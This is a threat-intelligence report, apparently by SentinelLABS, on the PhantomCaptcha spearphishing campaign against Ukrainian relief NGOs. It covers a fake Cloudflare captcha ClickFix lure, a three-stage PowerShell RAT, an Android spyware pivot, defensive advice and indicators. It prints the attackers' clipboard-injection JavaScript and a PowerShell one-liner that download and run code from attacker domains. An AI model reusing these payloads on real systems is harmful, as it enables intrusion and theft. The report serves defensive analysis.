Executive Summary

- SentinelLABS together with Digital Security Lab of Ukraine has uncovered a coordinated spearphishing campaign targeting individual members of the International Red Cross, Norwegian Refugee Council, UNICEF, and other NGOs involved in war relief efforts and Ukrainian regional government administration.

- Threat actors used emails impersonating the Ukrainian President’s Office carrying weaponized PDFs, luring victims into executing malware via a ‘ClickFix’-style fake Cloudflare captcha page.

- The final payload is a WebSocket RAT hosted on Russian-owned infrastructure that enables arbitrary remote command execution, data exfiltration, and potential deployment of additional malware.

- Despite six months of preparation, the attackers’ infrastructure was only active for a single day, indicating sophisticated planning and strong commitment to operational security.

- An additional infrastructure pivot revealed a mobile attack vector with fake applications aimed at collecting geolocation, contacts, media files and other data from compromised Android devices.

Background

Following intelligence shared by research partner Digital Security Lab of Ukraine, SentinelLABS conducted an investigation into a coordinated spearphishing campaign launched on October 8th, 2025, targeting organizations critical to Ukraine’s war relief efforts.

The campaign was initiated through emails that impersonated the Ukrainian President’s Office and contained a weaponized PDF attachment (SHA-256: e8d0943042e34a37ae8d79aeb4f9a2fa07b4a37955af2b0cc0e232b79c2e72f3) embedded with a malicious link.

Targeted organizations included the International Committee of the Red Cross (ICRC), United Nations Children’s Fund (UNICEF) Ukraine office, Norwegian Refugee Council, Council of Europe’s Register of Damage for Ukraine, and Ukrainian government administrations in the Donetsk, Dnipropetrovsk, Poltava, and Mikolaevsk regions.

The weaponized PDF was an 8-page document that appeared to be a legitimate governmental communique. VirusTotal submissions on October 8th showed the malicious file uploaded from multiple locations including Ukraine, India, Italy, and Slovakia, suggesting widespread targeting and potential victim interaction with the campaign.

PhantomCaptcha Attack Chain



The PhantomCaptcha campaign employed a sophisticated multi-stage attack chain designed to exploit user trust and bypass traditional security controls.



Opening the weaponized PDF and clicking on the embedded link directed the victim to zoomconference[.]app, a domain masquerading as a legitimate Zoom site but in reality hosting a VPS server located in Finland and owned by Russian provider KVMKA.

Our analysis showed that zoomconference[.]app, hosted on IP 193.233.23[.]81, stopped resolving on the same day the attack attempt took place, indicating a single day operation. However, we were able to retrieve the server response from a record captured on VirusTotal. The server response showed that any visitors to the site encountered a convincing fake Cloudflare DDoS protection gateway.

![Initial view of a page from zoomconference[.]app](https://www.sentinelone.com/wp-content/uploads/2025/10/PhantomCaptcha_4.jpg)

After loading, the fake Cloudflare page attempts to establish a WebSocket connection to the attackers’ server, passing a randomly generated client identifier, clientId, produced by an embedded JavaScript function generateRandomId(). A JavaScript comment before the function suggests the client identifier should be 32 characters long; however, the code utilizes only 2 characters for clientId.

The attack infrastructure supported two potential infection paths. If the WebSocket server responded with a matching identifier, the victim’s browser would redirect to a legitimate, password-protected Zoom meeting. This infection path likely enabled live social engineering calls with victims; however, activation of this path was not observed during our investigation.

The primary infection vector relied on a variation of a social engineering technique that has been widely deployed by a variety of threat actors since mid-2024. Dubbed ClickFix or Paste and Run, it involves convincing the target to execute commands either deliberately or surreptitiously copied to the user’s clipboard. The PhantomCaptcha variant of this technique works as follows.



After the fake “automatic” verification process, victims are presented with a simulated reCaptcha challenge displaying an “I’m not a robot” checkbox.

Clicking the checkbox triggers a popup with instructions in Ukrainian, directing users to

- Click the “Copy token” button in the popup

- Press Windows + R to open the Run dialog

- Paste and execute the command

The button runs a function copyToken() which contains a PowerShell commandlet designed to run invisibly.

function copyToken(){

//--headless "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -NonInteractive -WindowStyle Hidden -ExecutionPolicy Bypass -File "C:\ProgramData\Microsoft Windows\SystemHealthSvc.ps1"

let code = `iex ((New-Object System.Net.WebClient).DownloadString(\\"ht\\"+\\"tps://zoomconference.a\\"+\\"pp/cptch/${clientId}\\"));`

navigator.clipboard.writeText("conhost.exe --headless \"C:\\WINDOWS\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -c \""+ code +"\"")

}

The code downloads and executes the next stage PowerShell script from hxxps://zoomconference[.]app/cptch/${clientId}, where ${clientId} is the same ID as described above.

This social engineering technique is particularly effective because the malicious code is executed by the user themselves, evading endpoint security controls that focus solely on detecting malicious files.

Our analysis suggests this attack chain has overlaps with recently-reported activity attributed to COLDRIVER, a Russian FSB-linked threat cluster, by several industry peers [1, 2, 3]. We continue to investigate whether this attribution can be confidently extended to the PhantomCaptcha campaign.

Multi-Stage Payload Delivery

Although the malware distribution server at zoomconference[.]app was not available at the time of analysis, we managed to discover additional infrastructure and payloads from malware repositories by querying for files from URLs ending with /cptch.

Our analysis revealed that the PhantomCaptcha campaign aimed to deliver PowerShell malware in three stages.



Stage 1: Obfuscated Downloader

The initial payload (SHA-256: 3324550964ec376e74155665765b1492ae1e3bdeb35d57f18ad9aaca64d50a44) was a heavily obfuscated PowerShell script named cptch and exceeding 500KB in size. Despite its apparent complexity, the cptch script’s core functionality is simply to download and execute a second-stage payload from hxxps://bsnowcommunications[.]com/maintenance.

The entire inflated script can be reduced to a single line:

& ([ScriptBlock]::Create( (New-Object System.Net.WebClient).DownloadString("hxxps://bsnowcommunications[.]com/maintenance") ))

Using massive obfuscation to obscure simple functionality is likely designed to evade signature-based detection and complicate analysis efforts.



Stage 2: Fingerprinting and Encrypted Comms

The second-stage payload (SHA-256: 4bc8cf031b2e521f2b9292ffd1aefc08b9c00dab119f9ec9f65219a0fbf0f566) is named maintenance and performs system reconnaissance, collecting:

- Computer name

- Domain information

- Username

- Process ID

- System UUID (hardware identifier)

This data was XOR-encrypted with the hardcoded key b3yTKRaP4RHKYQMf0gMd4fw1KNvBtv3l and sent to hxxps://bsnowcommunications[.]com/maintenance/<data> via HTTP GET requests.

The script also disabled PowerShell command history logging via Set-PSReadlineOption -HistorySaveStyle SaveNothing as a means of evading forensic analysis.

The server responded with an encrypted payload containing the third and final stage, which was decrypted and executed in memory.





Stage 3: WebSocket-Based Remote Access Trojan

The final payload (SHA-256: 19bcf7ca3df4e54034b57ca924c9d9d178f4b0b8c2071a350e310dd645cd2b23) is a lightweight PowerShell backdoor that connects (and repeatedly reconnects) to a remote WebSocket server at wss://bsnowcommunications[.]com:80. It receives Base64-encoded JSON messages that contain one of:

cmd: a command that is decoded and executed withiex(Invoke-Expression) synchronously;

Executing a command with iex (Invoke-Expression) psh: a PowerShell payload decoded and executed asynchronously using a PowerShell runspace delegate.

Executing a PowerShell payload from the server

After execution, the script collects output, the current working directory, the machine HWID (UUID via WMI), PID, and an IDC identifier from the server message, converts that to JSON, and sends it back over the WebSocket. It is designed to run in an infinite loop, with reconnect logic and basic error handling.

The WebSocket-based RAT is a remote command execution backdoor, effectively a remote shell that gives an operator arbitrary access to the host.

Infrastructure Analysis

PhantomCaptcha demonstrated a moderate level of operational security through its brief active window. The C2 domain zoomconference[.]app resolved to 193.233.23[.]81, a VPS server hosted by Russian provider KVMKA. SentinelLABS’ analysis revealed the infrastructure was active for only about 24 hours on October 8, 2025, with ports 443 and 80 closed by the time of our investigation.

By fingerprinting the cached server response, we were able to identify a further malicious IP address 45.15.156[.]24, which resolves from goodhillsenterprise[.]com and has previously been seen serving obfuscated PowerShell malware scripts [1, 2]. We assess, with medium confidence, that 45.15.156[.]24 is currently or has recently been under the control of the threat actors behind PhantomCaptcha.

The C2 domain bsnowcommunications[.]com is linked to IP 185.142.33[.]131. Unlike the public-facing lure domain, this backend C2 infrastructure remains active, indicating strong compartmentalization and the need to maintain certain infrastructure for already-compromised systems.

We also found that on October 9, 2025, the day after the initial attack, a domain with the name zoomconference[.]click was registered, potentially indicating plans for continued operations.

PhantomCaptcha 2025 Attack Timeline

- March – According to the earliest related event (registration of

goodhillsenterprise[.]com), the attackers started their operations on 2025-03-27. - July – A number of malicious PowerShell scripts and other malware samples were developed and tested on VirusTotal in July 2025.

- September – SSL certificates from Let’s Encrypt for the related domains were issued on Sep 15 and Sep 25, 2025.

- October – Internal timestamps from the lure PDF document are dated back to Aug 2025, but were updated on Oct 8, 2025. The email with malicious attachment was also sent out on Oct 8, 2025. On the same day, the attack domain was shut down only to appear the following day (Oct 9, 2025) under a different top level domain.

Pivot to Additional Campaign

One interesting pivot from our infrastructure analysis revealed a link to a wider campaign making use of adult-oriented social and entertainment lures, with potential links to Russia/Belarus source development.



As noted earlier, the PhantomCaptcha zoom-themed domains were hosted on 193.233.23[.]81. During our analysis, the same IP began hosting a new domain, princess-mens[.]click, which appeared similar in ownership and configuration. Collected HTTPS response data from zoomconference[.]click also began including content identical to that found in the new domain, indicating a direct overlap in ownership of both domains.

![Domain timeline, focused on October and later, on 193.233.23[.]81](https://www.sentinelone.com/wp-content/uploads/2025/10/PhantomCaptcha_1.jpg)

![zoomconference[.]click HTTPS response data matching princess-mens[.]click](https://www.sentinelone.com/wp-content/uploads/2025/10/PhantomCaptcha_6.jpg)

The princess-mens[.]click domain has been observed linked to an Android application called princess.apk, hosted at https://princess-mens[.]click/princess.apk. The domain’s content and the APK are themed around an adult entertainment venue in Lviv, Ukraine, called Princess Men’s Club. Similar APKs can be found in other themes as well, such as “Cloud Storage”.

The application collects a variety of data to send to a hardcoded C2, which itself can be linked to additional infrastructure and samples. The samples use the HTTPS protocol and communicate over port 5000 to various server paths such as /check_update, /data, and /upload. For example:

https://[IP ADDRESS]:5000/check_update?version=[APP VERSION NUMBER]

The APK’s collectAndSendAllData() method is designed to gather a wide range of personal and device information. Based on the variable names in the code, the specific data being collected appears to be as follows.

| Contacts data | phonebook entries (names, numbers, emails). |

| Call logs | incoming, outgoing, and missed calls. |

| Installed apps | list of all installed applications. |

| SIM numbers/data | SIM card information such as numbers, IMSI, or carrier details. |

| Device info | hardware model, OS version, manufacturer, and possibly device ID. |

| Network info | connected network type (Wi-Fi, mobile, etc). |

| Wi-Fi SSID | name of the currently connected Wi-Fi network. |

| Location data | GPS or last known location of the device. |

| Public IP address | external IP visible to the internet. |

| Gallery images | photos or image metadata stored on the device. |

While these findings indicate a possible relation to the PhantomCaptcha campaign, we are currently tracking it as a separate cluster of activity and encourage the research community to further pursue this lead for additional insight. We provide indicators that may be fruitful to explore at the end of this post.

Security Implications

Legitimate services do not require pasting commands into Windows Run dialog (Win+R) or similar interfaces. Hence, user awareness training on “Paste and Run” social engineering techniques can help prevent attacks using this infection vector. Similarly, unexpected communications from government offices can be independently verified through known channels.

From a technical perspective, PowerShell execution logging and monitoring provides visibility into commands using hidden window styles, execution policy bypasses, or attempts to disable command history logging. Additionally, network security teams can monitor for WebSocket connections to recently-registered or suspicious domains, particularly those mimicking legitimate services.

We provide a comprehensive list of Indicators of Compromise below to support threat hunting and detection efforts.

Conclusion

The PhantomCaptcha campaign reflects a highly capable adversary, demonstrating extensive operational planning, compartmentalized infrastructure, and deliberate exposure control. The six-month period between initial infrastructure registration and attack execution, followed by the swift takedown of user-facing domains while maintaining backend command-and-control, underscores an operator well-versed in both offensive tradecraft and defensive detection evasion.

The targeting of organizations supporting Ukraine’s relief efforts also reveal an adversary seeking intelligence across humanitarian operations, reconstruction planning, and international coordination efforts.

SentinelLABS continues to monitor infrastructure associated with this threat actor and will provide updates as new information becomes available.

Acknowledgments

We would like to express our thanks to partners in the region, including Digital Security Lab of Ukraine for their invaluable collaboration on this case.

Organizations that believe they may have been targeted by threat actors involved in this campaign are invited to reach out to the SentinelLABS team via [email protected].

Indicators of Compromise

PhantomCaptcha

Domains

bsnowcommunications[.]com

goodhillsenterprise[.]com

lapas[.]live

zoomconference[.]app

zoomconference[.]click

IP Addresses

45.15.156[.]24

185.142.33[.]131

193.233.23[.]81

Hashes (SHA-256)

